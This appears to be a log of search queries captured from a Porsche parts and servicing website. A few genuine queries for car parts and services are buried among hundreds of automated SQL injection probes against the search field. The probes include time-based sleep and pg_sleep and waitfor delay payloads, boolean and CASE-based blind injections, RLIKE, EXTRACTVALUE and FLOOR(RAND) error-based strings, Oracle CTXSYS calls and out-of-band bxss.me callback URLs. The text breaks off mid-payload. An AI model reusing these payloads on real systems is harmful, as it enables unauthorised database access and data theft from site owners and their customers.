--","qmXg1Bbg","if(now()=sysdate(),sleep(12),0)\/*'XOR(if(now()=sysdate(),sleep(12),0))OR'\"XOR(if(now()=sysdate(),sleep(12),0))OR\"*\/","(select(0)from(select(sleep(12)))v)\/*'+(select(0)from(select(sleep(12)))v)+'\"+(select(0)from(select(sleep(12)))v)+\"*\/","JsXKRrUm'; waitfor delay '0:0:6' --","-1);select pg_sleep(12); --","-1));select pg_sleep(12); --","I9iAN5N6';select pg_sleep(12); --","AvoDQ3fA');select pg_sleep(12); --","ufUUkfU0'));select pg_sleep(12); --","http:\/\/hit2JD32dB00b.bxss.me\/","http:\/\/hit92vs02Sovc.bxss.me\/","@@ZmXq7","@@haxPq","olins","doc sport v3","N\/GT","ken napier","S-PO981SO-HT\/1","boost leak","credit card","Cup diff","Panamera","ducktail spoiler","DO88ICM-200","DO88ICM","Aragosta","BREAKS","MTU1ODIxNjc4Ng'\"`","amy","owner","courtesy car","Pyrex","Rotrex","Supercharged","Dash","It\u2019s","porsche 991 manifolds","\"part #312\"","Porsche cayenne","YN05DUV","fly wheel","Porsche 2012 911pdk gear box","Starter tor\u2019s","Fabsoeed","Fabspeed","968","cam belt change","cam belt","957","Ref","95835140350","Pbc","964 3.8","Stage 3","Topgear exhausts","bilsten","Cleaning","Polish","mobile","99661818004","Bye pass gt3","Body","Jobs","Career","Dac controller","Cv","Klune","d2-032","5.0 bar fuel pressure regulator","Ins","vhc","vehicle health check","Free winter inspection","Fitted clutch","surface transforms","Pocom","Durametic","9e25","Bodywork","grilles","st-k-1002","94434307101","tranferbox leak","dodson","955-355-579-51","Ken","porsche 993","t","Perom","Workshop","Intake grills","Mclaran","sharwerks","Fiesta","Handbrake shoes","Matt","Power upgrade","Power+upgrade+","Kline 997","Tandem pump cover","Water pump","Piley stor","Piley+stor","Play stos","rustproofing","job","338hpo","porsche 718","ignition","Radical","200 cell cats","Wevo","Tocqueville","Brake disc","Boroscope","99711623704","Perfoemance","Brake replace","calliper refurbishment","martini","wheelspacers","Dec control","duck","window regulator","Fab speed","Skk","wavetrac","C63","http:\/\/rogersautomotive.net","Insurance jobs","covid","boxter","Sharkeerks","Tpsm","piwis","410mm","grill'","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987'[0]","spoiler'[0]","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(4","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||ch","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","Cayman S 3.4L Coupe RHD 2007'","7262","996 c4s(,...\".(,'","996 c4s'SzqdTj<'\">uYdcmS","996 c4s) AND 4494=3263 AND (4312=4312","996 c4s) AND 7245=7245 AND (5157=5157","996 c4s)) AND 8471=7317 AND ((7507=7507","996 c4s)) AND 7245=7245 AND ((9577=9577","996 c4s AND 1970=2929","996 c4s AND 7245=7245","996 c4s AND 6738=7858","996 c4s') AND 2333=9246 AND ('RgVs'='RgVs","996 c4s') AND 7245=7245 AND ('HRmZ'='HRmZ","996 c4s')) AND 3534=8561 AND (('wQnI'='wQnI","996 c4s')) AND 7245=7245 AND (('MHYe'='MHYe","996 c4s' AND 2630=9164 AND 'cMxX'='cMxX","996 c4s' AND 7245=7245 AND 'XeCY'='XeCY","996 c4s') AND 4661=2092 AND ('hoNC' LIKE 'hoNC","996 c4s') AND 7245=7245 AND ('qpTy' LIKE 'qpTy","996 c4s%' AND 3007=6544 AND 'SsKs%'='SsKs","996 c4s%' AND 7245=7245 AND 'lFpi%'='lFpi","996 c4s' AND 5661=2455 AND 'BqON' LIKE 'BqON","996 c4s' AND 7245=7245 AND 'Nohb' LIKE 'Nohb","996 c4s\") AND 2049=5039 AND (\"dDup\"=\"dDup","996 c4s\") AND 7245=7245 AND (\"nPxY\"=\"nPxY","996 c4s\" AND 3335=3887 AND \"fhQf\"=\"fhQf","996 c4s\" AND 7245=7245 AND \"oEAX\"=\"oEAX","996 c4s AND 8093=4053-- ldXe","996 c4s AND 7245=7245-- QIud","996 c4s AND 3142=2765-- xAwm","-6642","-3085) OR 5695=6637 AND (2190=2190","-4254) OR 4470=4470 AND (3444=3444","-6292) OR 6762=6302 AND (6665=6665","-5053)) OR 7714=8333 AND ((6557=6557","-9663)) OR 4470=4470 AND ((1210=1210","-4496)) OR 5635=7047 AND ((2326=2326","-3201 OR 1234=1035","-6499 OR 4470=4470","-2646 OR 5810=4702","-2389') OR 3424=5620 AND ('uwyn'='uwyn","-4623') OR 4470=4470 AND ('HtSy'='HtSy","-3574') OR 2641=9851 AND ('Dnip'='Dnip","-8628')) OR 1989=2001 AND (('SUhn'='SUhn","-3325')) OR 4470=4470 AND (('lLRZ'='lLRZ","-8113')) OR 4956=5048 AND (('nGgK'='nGgK","-7074' OR 7192=1837 AND 'ofad'='ofad","-6282' OR 4470=4470 AND 'GIXS'='GIXS","-5687' OR 5834=1008 AND 'yqRx'='yqRx","-7580') OR 6902=3500 AND ('COhD' LIKE 'COhD","-2277') OR 4470=4470 AND ('HAHq' LIKE 'HAHq","-3923') OR 2473=2306 AND ('JjTZ' LIKE 'JjTZ","-6762%' OR 4365=6617 AND 'TVSI%'='TVSI","-8485%' OR 4470=4470 AND 'Qbgr%'='Qbgr","-7047%' OR 7150=5204 AND 'DoKj%'='DoKj","-7845' OR 5051=6693 AND 'UeJG' LIKE 'UeJG","-5045' OR 4470=4470 AND 'SZyV' LIKE 'SZyV","-6465' OR 1998=4394 AND 'oaMS' LIKE 'oaMS","-7101\") OR 3642=6092 AND (\"UXPM\"=\"UXPM","-7753\") OR 4470=4470 AND (\"WRpR\"=\"WRpR","-4605\") OR 6710=6172 AND (\"cVIT\"=\"cVIT","-4761\" OR 8650=2195 AND \"MqrJ\"=\"MqrJ","-1276\" OR 4470=4470 AND \"hmaX\"=\"hmaX","-3884\" OR 6836=4831 AND \"uEtP\"=\"uEtP","-4877 OR 6368=1377-- AtAz","-1055 OR 4470=4470-- OKry","-9055 OR 2862=5117-- NFMj","996 c4s) AND 7112=(SELECT (CASE WHEN (7112=6680) THEN 7112 ELSE (SELECT 6680 UNION SELECT 9169) END))-- DGth","996 c4s) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- EDVc","996 c4s)) AND 4608=(SELECT (CASE WHEN (4608=4255) THEN 4608 ELSE (SELECT 4255 UNION SELECT 4966) END))-- juvr","996 c4s)) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- gqkc","996 c4s AND 3374=(SELECT (CASE WHEN (3374=9493) THEN 3374 ELSE (SELECT 9493 UNION SELECT 8885) END))-- QTNK","996 c4s AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- wrTy","996 c4s') AND 9013=(SELECT (CASE WHEN (9013=1880) THEN 9013 ELSE (SELECT 1880 UNION SELECT 6078) END))-- wuLY","996 c4s') AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- AaeA","996 c4s')) AND 7145=(SELECT (CASE WHEN (7145=3993) THEN 7145 ELSE (SELECT 3993 UNION SELECT 6732) END))-- PEEe","996 c4s')) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- veXT","996 c4s' AND 1635=(SELECT (CASE WHEN (1635=5183) THEN 1635 ELSE (SELECT 5183 UNION SELECT 5867) END))-- kWWA","996 c4s' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- WGdV","996 c4s%' AND 2470=(SELECT (CASE WHEN (2470=9383) THEN 2470 ELSE (SELECT 9383 UNION SELECT 6771) END))-- yDTi","996 c4s%' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- SMGm","996 c4s\") AND 5232=(SELECT (CASE WHEN (5232=4510) THEN 5232 ELSE (SELECT 4510 UNION SELECT 3255) END))-- guoS","996 c4s\") AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- oUbJ","996 c4s\" AND 8524=(SELECT (CASE WHEN (8524=6235) THEN 8524 ELSE (SELECT 6235 UNION SELECT 2399) END))-- NBzm","996 c4s\" AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- dYDe","-3169) OR 8916=(SELECT (CASE WHEN (8916=5976) THEN 8916 ELSE (SELECT 5976 UNION SELECT 5415) END))-- VGTK","-9880) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ojag","-2631) OR 3539=(SELECT (CASE WHEN (3539=8930) THEN 3539 ELSE (SELECT 8930 UNION SELECT 8511) END))-- NoLX","-9616)) OR 7655=(SELECT (CASE WHEN (7655=5042) THEN 7655 ELSE (SELECT 5042 UNION SELECT 6382) END))-- KIRl","-4345)) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ZtiP","-4876)) OR 2905=(SELECT (CASE WHEN (2905=6025) THEN 2905 ELSE (SELECT 6025 UNION SELECT 4563) END))-- Pxbq","-1468 OR 3868=(SELECT (CASE WHEN (3868=9505) THEN 3868 ELSE (SELECT 9505 UNION SELECT 2817) END))-- hEqS","-4330 OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- rogH","-4172 OR 2941=(SELECT (CASE WHEN (2941=4359) THEN 2941 ELSE (SELECT 4359 UNION SELECT 4315) END))-- QGlJ","-7194') OR 7977=(SELECT (CASE WHEN (7977=5183) THEN 7977 ELSE (SELECT 5183 UNION SELECT 1541) END))-- NQdt","-4525') OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- fzRu","-4681') OR 6427=(SELECT (CASE WHEN (6427=1875) THEN 6427 ELSE (SELECT 1875 UNION SELECT 4439) END))-- cNFH","-8772')) OR 4116=(SELECT (CASE WHEN (4116=6108) THEN 4116 ELSE (SELECT 6108 UNION SELECT 6515) END))-- aire","-2367')) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- nDpR","-7365')) OR 5996=(SELECT (CASE WHEN (5996=9065) THEN 5996 ELSE (SELECT 9065 UNION SELECT 1416) END))-- rEYy","-6139' OR 9571=(SELECT (CASE WHEN (9571=9480) THEN 9571 ELSE (SELECT 9480 UNION SELECT 5461) END))-- rbuj","-5093' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- OthL","-7778' OR 2977=(SELECT (CASE WHEN (2977=1921) THEN 2977 ELSE (SELECT 1921 UNION SELECT 4795) END))-- GiBC","-1998%' OR 7133=(SELECT (CASE WHEN (7133=9380) THEN 7133 ELSE (SELECT 9380 UNION SELECT 5905) END))-- qDFt","-7009%' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- aJDC","-8284%' OR 4593=(SELECT (CASE WHEN (4593=9334) THEN 4593 ELSE (SELECT 9334 UNION SELECT 8396) END))-- HXAT","-8647\") OR 6588=(SELECT (CASE WHEN (6588=1125) THEN 6588 ELSE (SELECT 1125 UNION SELECT 5693) END))-- acwt","-9572\") OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- Jrzm","-6092\") OR 7768=(SELECT (CASE WHEN (7768=2306) THEN 7768 ELSE (SELECT 2306 UNION SELECT 1800) END))-- PpCu","-7093\" OR 3352=(SELECT (CASE WHEN (3352=9962) THEN 3352 ELSE (SELECT 9962 UNION SELECT 7319) END))-- RCjN","-2633\" OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- YtIG","-5790\" OR 4434=(SELECT (CASE WHEN (4434=2388) THEN 4434 ELSE (SELECT 2388 UNION SELECT 7501) END))-- xKrk","996 c4s) AND 8182=8604-- qNOQ","996 c4s) AND 5027=5027-- BTBw","996 c4s) AND 8577=3601-- VPKj","996 c4s)) AND 3429=5553-- pkSB","996 c4s)) AND 5027=5027-- cagT","996 c4s)) AND 3359=5801-- zWhm","996 c4s') AND 1648=2189-- ZcZE","996 c4s') AND 5027=5027-- whzW","996 c4s') AND 4277=3859-- ZVgU","996 c4s')) AND 2079=1625-- kqsx","996 c4s')) AND 5027=5027-- VIci","996 c4s')) AND 6173=5509-- osyR","996 c4s' AND 2705=3783-- qPvc","996 c4s' AND 5027=5027-- lLfG","996 c4s' AND 7255=4566-- DULw","996 c4s%' AND 8366=6516-- dJAO","996 c4s%' AND 5027=5027-- lfZQ","996 c4s%' AND 9575=3676-- NxQs","996 c4s\") AND 7194=4595-- iBMi","996 c4s\") AND 5027=5027-- Ezml","996 c4s\") AND 8588=8340-- FowB","996 c4s\" AND 1419=9356-- AMnJ","996 c4s\" AND 5027=5027-- ukiG","996 c4s\" AND 7482=1280-- Ijcv","-5485) OR 5930=7308-- gevF","-9097) OR 6451=6451-- KHSo","-4120) OR 2562=4614-- fqaP","-6040)) OR 1210=8413-- uFdF","-7227)) OR 6451=6451-- Wvqq","-5600)) OR 5167=5516-- tKMp","-8104') OR 4446=1250-- doby","-6488') OR 6451=6451-- Jbbo","-3335') OR 4295=4234-- mhnE","-2079')) OR 8631=2074-- DTVK","-8960')) OR 6451=6451-- eelM","-4697')) OR 4536=2211-- Sdzz","-6128' OR 7054=7448-- eXoD","-3592' OR 6451=6451-- JeKm","-3431' OR 3582=4510-- EFss","-7716%' OR 1531=9808-- cPzR","-6342%' OR 6451=6451-- GHgA","-7518%' OR 6531=6556-- bygG","-6991\") OR 8112=9674-- LmHf","-9839\") OR 6451=6451-- cFtz","-8405\") OR 3615=5807-- tpcC","-6218\" OR 9074=7893-- zkEr","-4283\" OR 6451=6451-- SSBL","-2375\" OR 6613=2418-- TzYa","996 c4s) RLIKE (SELECT (CASE WHEN (4318=4001) THEN 0x39393620633473 ELSE 0x28 END)) AND (4450=4450","996 c4s) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (7541=7541","996 c4s)) RLIKE (SELECT (CASE WHEN (1950=7213) THEN 0x39393620633473 ELSE 0x28 END)) AND ((6665=6665","996 c4s)) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ((1638=1638","996 c4s RLIKE (SELECT (CASE WHEN (3511=6497) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s') RLIKE (SELECT (CASE WHEN (5617=9894) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NzJv'='NzJv","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('ZhNq'='ZhNq","996 c4s')) RLIKE (SELECT (CASE WHEN (4796=5108) THEN 0x39393620633473 ELSE 0x28 END)) AND (('IMdp'='IMdp","996 c4s')) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (('rliy'='rliy","996 c4s' RLIKE (SELECT (CASE WHEN (2338=6293) THEN 0x39393620633473 ELSE 0x28 END)) AND 'dxng'='dxng","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'AMOa'='AMOa","996 c4s') RLIKE (SELECT (CASE WHEN (7302=5154) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NOTu' LIKE 'NOTu","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('mVCH' LIKE 'mVCH","996 c4s%' RLIKE (SELECT (CASE WHEN (5558=3873) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DzeX%'='DzeX","996 c4s%' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DGeD%'='DGeD","996 c4s' RLIKE (SELECT (CASE WHEN (2690=2442) THEN 0x39393620633473 ELSE 0x28 END)) AND 'tbHe' LIKE 'tbHe","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'gLBH' LIKE 'gLBH","996 c4s\") RLIKE (SELECT (CASE WHEN (9586=8084) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"KYny\"=\"KYny","996 c4s\") RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"TmKS\"=\"TmKS","996 c4s\" RLIKE (SELECT (CASE WHEN (1131=2633) THEN 0x39393620633473 ELSE 0x28 END)) AND \"nkqu\"=\"nkqu","996 c4s\" RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND \"lZrz\"=\"lZrz","996 c4s RLIKE (SELECT (CASE WHEN (9394=9931) THEN 0x39393620633473 ELSE 0x28 END))-- TIzU","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))-- QeZl","996 c4s) AND (SELECT (CASE WHEN (5852=7177) THEN NULL ELSE CAST((CHR(88)||CHR(113)||CHR(89)||CHR(101)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (3647=2979) THEN NULL ELSE CAST((CHR(112)||CHR(121)||CHR(68)||CHR(86)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s AND (SELECT (CASE WHEN (5748=3128) THEN NULL ELSE CAST((CHR(117)||CHR(100)||CHR(120)||CHR(86)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (7575=5855) THEN NULL ELSE CAST((CHR(76)||CHR(108)||CHR(65)||CHR(100)) AS NUMERIC) END)) IS NUL","996 c4s')) AND (SELECT (CASE WHEN (6145=1579) THEN NULL ELSE CAST((CHR(80)||CHR(119)||CHR(110)||CHR(89)) AS NUMERIC) END)) IS NU","996 c4s')) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS N","996 c4s' AND (SELECT (CASE WHEN (6892=6515) THEN NULL ELSE CAST((CHR(112)||CHR(120)||CHR(69)||CHR(120)) AS NUMERIC) END)) IS NUL","996 c4s') AND (SELECT (CASE WHEN (7818=2734) THEN NULL ELSE CAST((CHR(110)||CHR(114)||CHR(71)||CHR(103)) AS NUMERIC) END)) IS NU","996 c4s%' AND (SELECT (CASE WHEN (1996=1575) THEN NULL ELSE CAST((CHR(67)||CHR(121)||CHR(111)||CHR(85)) AS NUMERIC) END)) IS NUL","996 c4s%' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (5373=3516) THEN NULL ELSE CAST((CHR(80)||CHR(115)||CHR(71)||CHR(106)) AS NUMERIC) END)) IS NULL","996 c4s\") AND (SELECT (CASE WHEN (5539=3285) THEN NULL ELSE CAST((CHR(115)||CHR(87)||CHR(67)||CHR(103)) AS NUMERIC) END)) IS NUL","996 c4s\") AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s\" AND (SELECT (CASE WHEN (7697=7717) THEN NULL ELSE CAST((CHR(112)||CHR(108)||CHR(120)||CHR(81)) AS NUMERIC) END)) IS NUL","996 c4s\" AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT (CASE WHEN (3452=4639) THEN NULL ELSE CAST((CHR(106)||CHR(99)||CHR(110)||CHR(113)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2708=2259) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2708) END) FROM DUAL) IS NULL AND (7603=7603","996 c4s) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (7267=7267","996 c4s)) AND (SELECT (CASE WHEN (6008=6122) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,6008) END) FROM DUAL) IS NULL AND ((7262=7262","996 c4s)) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ((2394=2394","996 c4s AND (SELECT (CASE WHEN (8852=9721) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8852) END) FROM DUAL) IS NULL","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL","996 c4s') AND (SELECT (CASE WHEN (8258=5610) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8258) END) FROM DUAL) IS NULL AND ('xDIg'='xDIg","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('ZUJm'='ZUJm","996 c4s')) AND (SELECT (CASE WHEN (3919=7496) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,3919) END) FROM DUAL) IS NULL AND (('UlXJ'='UlX","996 c4s')) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (('GhQq'='GhQ","996 c4s' AND (SELECT (CASE WHEN (7158=5297) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7158) END) FROM DUAL) IS NULL AND 'yBwc'='yBwc","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'APnV'='APnV","996 c4s') AND (SELECT (CASE WHEN (7554=7327) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7554) END) FROM DUAL) IS NULL AND ('bDwM' LIKE '","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('QwqH' LIKE '","996 c4s%' AND (SELECT (CASE WHEN (9402=5404) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9402) END) FROM DUAL) IS NULL AND 'WHrl%'='WHrl","996 c4s%' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'wJkp%'='wJkp","996 c4s' AND (SELECT (CASE WHEN (5033=6590) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5033) END) FROM DUAL) IS NULL AND 'BhsR' LIKE 'Bh","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'OIty' LIKE 'OI","996 c4s\") AND (SELECT (CASE WHEN (8722=8635) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8722) END) FROM DUAL) IS NULL AND (\"aRYG\"=\"aRYG","996 c4s\") AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (\"KBdq\"=\"KBdq","996 c4s\" AND (SELECT (CASE WHEN (9137=1867) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9137) END) FROM DUAL) IS NULL AND \"gIUI\"=\"gIUI","996 c4s\" AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND \"EUdl\"=\"EUdl","996 c4s AND (SELECT (CASE WHEN (2171=3936) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2171) END) FROM DUAL) IS NULL-- kTHy","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL-- PqTW","(SELECT (CASE WHEN (2346=7106) THEN '996 c4s' ELSE (SELECT 7106 UNION SELECT 9808) END))","(SELECT (CASE WHEN (2886=2886) THEN '996 c4s' ELSE (SELECT 1961 UNION SELECT 3303) END))","(CASE WHEN (5790=6379) THEN 5790 ELSE 5790*(SELECT 5790 FROM DUAL UNION SELECT 6379 FROM DUAL) END)","(CASE WHEN (7599=7599) THEN 7599 ELSE 7599*(SELECT 7599 FROM DUAL UNION SELECT 6502 FROM DUAL) END)","(CASE WHEN 9636=9013 THEN 9636 ELSE NULL END)","(CASE WHEN 4772=4772 THEN 4772 ELSE NULL END)","996 c4s,(SELECT (CASE WHEN (7962=9316) THEN 1 ELSE 7962*(SELECT 7962 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (4915=4915) THEN 1 ELSE 4915*(SELECT 4915 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (6303=9847) THEN 1 ELSE 6303*(SELECT 6303 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (1516=6919) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s,(SELECT (CASE WHEN (4123=4123) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s)) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s')) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x","996 c4s%' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\") AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\" AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s)) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s')) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s%' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\") OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\" OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (6994=6994","996 c4s)) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ((9626=9626","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 